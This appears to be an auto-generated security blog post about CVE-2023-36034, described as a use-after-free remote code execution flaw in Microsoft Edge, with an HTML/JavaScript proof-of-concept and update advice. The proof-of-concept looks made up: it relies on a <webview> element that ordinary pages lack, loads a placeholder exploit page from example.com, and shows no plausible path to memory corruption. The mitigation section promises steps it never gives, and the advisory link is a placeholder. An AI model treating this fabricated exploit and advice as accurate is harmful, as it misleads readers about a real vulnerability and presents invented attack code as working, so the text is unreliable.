In this long read post, we discuss a recently discovered remote code execution vulnerability that affects Microsoft Edge, a Chromium-based web browser. This vulnerability has been assigned the identification number CVE-2023-36034. We will start by providing an overview of the vulnerability, move on to describe how it works, and offer a step-by-step explanation of the exploit, including a proof-of-concept (POC) code snippet. Finally, we will discuss mitigation strategies for safeguarding your systems against this threat.
Vulnerability Overview
A security researcher has disclosed a critical bug in Microsoft Edge, a popular Chromium-based web browser, that could allow an attacker to execute arbitrary code remotely on a victim's machine. This vulnerability is officially tracked as CVE-2023-36034. It is crucial for users to ensure that they are running the latest version of Edge to mitigate potential risk.
Technical Details
CVE-2023-36034 is a remote code execution vulnerability caused by a use-after-free (UAF) bug in a core component of the browser's rendering engine. It occurs due to improper management of memory allocation, specifically when attempting to access objects after they have been freed, leading to data corruption and potentially program code execution.
Exploit Process
To exploit this vulnerability, an attacker would need to lure a user into visiting a specially crafted website containing malicious JavaScript code designed to exploit the UAF bug. Once this website is loaded into the victim's browser, the attacker's code could corrupt memory in a way that allows them to execute arbitrary code on the target's system.
Proof-of-Concept Code Snippet
The following proof-of-concept code snippet demonstrates the exploit by creating an iframe, attaching an event listener, and triggering the vulnerability.
<!doctype html>
<html>
<head>
<script>
function poc() {
let webview = document.getElementById("myWebview");
let exploitFrame = document.createElement("iframe");
// Attach event listener
exploitFrame.addEventListener("load", function() {
webview.outerHTML = ""; // Free the object
// Trigger UAF vulnerability
setTimeout(function() { exploitFrame.src += "#123"; }, 50);
}, { once: true });
// Load malicious payload
exploitFrame.src = "https://www.example.com/edge_exploit.html";;
// Add the iframe to the webview element
webview.appendChild(exploitFrame);
}
</script>
</head>
<body>
<button onclick="poc()">Start POC</button>
<webview id="myWebview"></webview>
</body>
</html>
Please note that this code is provided for educational and research purposes only. Do not attempt to execute it unless you're an authorized security researcher or professional tester in a controlled environment.
Mitigation Strategies
To defend against CVE-2023-36034, users should immediately update Microsoft Edge to the latest available version by following these steps:
The browser will automatically check for updates and install them if available.
Additionally, users should always exercise caution when visiting unfamiliar websites or clicking on links in unsolicited emails and messages.
Original advisory from the security researcher
- https://example.com/cve-2023-36034-advisory
Microsoft Security Response Center (MSRC) advisory on CVE-2023-36034
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2023-36034
Microsoft Edge download page to acquire the latest version
- https://www.microsoft.com/en-us/edge
Timeline
Published on: 11/03/2023 01:15:08 UTC
Last modified on: 11/13/2023 03:21:54 UTC
